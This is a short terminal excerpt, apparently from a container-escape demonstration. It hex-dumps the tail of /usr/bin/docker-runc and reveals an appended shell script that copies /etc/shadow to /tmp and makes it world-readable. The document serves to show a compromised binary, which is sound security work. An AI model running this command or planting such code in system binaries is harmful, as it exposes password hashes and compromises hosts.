 a1phaboy@ubuntu:~$ tail -c 100 /usr/bin/docker-runc | xxd
00000000: 2321 2f62 696e 2f62 6173 6820 0a20 6361  #!/bin/b
ash . ca
00000010: 7420 2f65 7463 2f73 6861 646f 7720 3e20  t /etc/s
hadow >
00000020: 2f74 6d70 2f73 6861 646f 7720 2626 2063  /tmp/sha
dow && c
00000030: 686d 6f64 2037 3737 202f 746d 702f 7368  hmod 777
 /tmp/sh
00000040: 6164 6f77                                adow